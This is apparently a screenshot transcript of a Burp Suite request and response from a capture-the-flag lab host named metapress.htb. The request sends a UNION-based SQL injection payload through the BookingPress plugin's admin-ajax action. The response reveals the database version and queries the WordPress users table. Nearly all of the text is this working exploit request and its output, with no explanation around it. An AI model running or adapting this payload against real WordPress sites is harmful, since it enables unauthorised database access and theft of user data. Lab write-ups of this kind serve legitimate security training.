 Request
Pretty Raw Hex \n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: metapress.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://metapress.htb
8 Connection: close
9 Referer: http://metapress.htb/events/
10 Cookie: PHPSESSID=v0b3h9bcja6u7rko7mobi8jgrf; wordpress_test_cookie=
WP%20Cookie%20check
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 169
13
14 action=bookingpress_front_get_category_services&_wpnonce=dfb44d7330&category_id=1&
total_service=5093) UNION ALL SELECT @@VERSION,2,3,4,5,6,7,count(*),9 from
wp_users-- -
Response
Pretty Raw Hex Render JSON Decoder
1
2 [
3 {
4 "bookingpress_service_id": "10.5.15-MariaDB-0+deb11u1",
5 "bookingpress_service_name": "3",
6 "bookingpress_service_description": "7",
7 "bookingpress_service_duration_unit": "6",
8 "bookingpress_service_price": "$4.00",
9 "service_price_without_currency": 4,
10 "bookingpress_category_id": "2",
11 "bookingpress_service_duration_val": "5",
12 "img_url": "http://metapress.htb/wp-content/plugins/bookingpr
13 "bookingpress_service_position": "2",
14 "bookingpress_servicedate_created": "9"
15 }
16 ]